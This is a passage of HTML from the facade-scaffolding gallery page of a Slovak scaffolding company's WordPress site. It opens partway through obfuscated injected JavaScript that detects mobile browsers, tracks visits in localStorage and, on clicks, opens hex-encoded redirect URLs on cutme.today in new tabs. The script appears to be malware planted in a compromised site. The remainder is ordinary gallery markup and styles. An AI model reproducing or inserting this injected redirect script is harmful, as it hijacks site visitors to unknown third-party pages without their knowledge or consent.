|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>

<body class="page-template-default page page-id-148 page-child parent-pageid-35">

<div class="container" style="padding:20px;">
	<a href="/">
	
		<img class="col-md-3 col-xs-6"  src="http://www.lesenie-bukovic.sk/wp-content/uploads/2019/07/logo-lesenie-2.png" >
		
			<span id="date-time" style="text-align:center"></span>
		
		<img class="hidden-xs pull-right" src="http://www.lesenie-bukovic.sk/wp-content/uploads/2019/07/logo-lesenie-1.png" >
	</a>
</div>

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default 
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo" style="display: none;">
															<p class="site-name">																		<a class="navbar-brand" href="http://lesenie-bukovic.sk/" title="Lešenie Bukovič" rel="home">Lešenie Bukovič</a>
																</p>																													</div><!-- end of #logo -->
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/">Domov</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-49 dropdown"><a href="http://lesenie-bukovic.sk/galeria/">Galéria</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-148 current_page_item menu-item-163 active"><a href="http://lesenie-bukovic.sk/galeria/fasadne-lesenie/">Fasádne lešenie</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://lesenie-bukovic.sk/galeria/specialne-lesenie/">Špeciálne lešenie</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://lesenie-bukovic.sk/galeria/modulove-a-priestorove-lesenie/">Modulové a priestorové lešenie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://lesenie-bukovic.sk/galeria/zavesne-lesenie/">Závesné lešenie</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="http://lesenie-bukovic.sk/galeria/visute-lesenie/">Visuté lešenie</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://lesenie-bukovic.sk/galeria/pojazdne-lesenie/">Pojazdné lešenie</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://lesenie-bukovic.sk/galeria/stavebna-cinnost/">Stavebná činnosť</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://lesenie-bukovic.sk/certifikaty/">Certifikáty</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://lesenie-bukovic.sk/lesenie-mj/">Lešenie MJ</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://lesenie-bukovic.sk/kalkulacka/">Kalkulačka</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://lesenie-bukovic.sk/cennik/">Cenník</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://lesenie-bukovic.sk/autodoprava-stahovanie/">Autodoprava &#8211; sťahovanie</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://lesenie-bukovic.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="#">.</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

			
				

<div class="post-inner-content">
<article id="post-148" class="post-148 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h1 class="entry-title">Fasádne lešenie</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2 style="text-align: center;">2019</h2>
<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="0"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=0&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="0">      <div id="bwg_container2_0">            <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="208"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="42"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         id="bwg_album_compact_0"         class="bwg-thumbnails bwg-container bwg-container-0 bwg-album-thumbnails bwg_album_thumbnails_0">              <div class="bwg-item">          <a class="bwg-album bwg_album_0"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_0=gallery&#038;album_gallery_id_0=109'                          data-container_id="bwg_album_compact_0"             data-def_type="gallery"             data-album_gallery_id="42"             data-alb_gal_id="109"             data-title="Domesi administrativna budova Glock"             data-bwg="0">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Domesi_administrativna_budova_Glock/thumb/IMG_20191205_162735_resized_20191213_081711723.jpg?bwg=1576480020"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Domesi_administrativna_budova_Glock/thumb/IMG_20191205_162735_resized_20191213_081711723.jpg?bwg=1576480020"                       alt="Domesi administrativna budova Glock" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Domesi administrativna budova Glock</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Domesi administrativna budova Glock</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_0" name="bwg_album_breadcrumb_0" value='[{"id":"42","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">          <div class="tablenav-pages_0">          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 1;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        bwg_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', '42', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');          });          jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_0').on('click', function () {          spider_page_0(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2017</h2>
<style id="bwg-style-1">    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_1"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="1"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=1&gallery_id=39&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="39"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="1">      <div id="bwg_container2_1">            <div id="ajax_loading_1" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_1" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_1"              class="bwg-hidden"              method="post"              action="#"              data-current="1"              data-shortcode-id="151"              data-gallery-type="thumbnails"              data-gallery-id="39"              data-tag="0"              data-album-id="15"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_1" class="bwg-background bwg-background-1">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="1"         data-gallery-id="39"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=1&gallery_id=39&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         id="bwg_thumbnails_1"         class="bwg-container-1 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="323" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03a.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="323"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03a.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03a.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="322" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03f.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="322"                   data-width="800"                   data-height="600"                   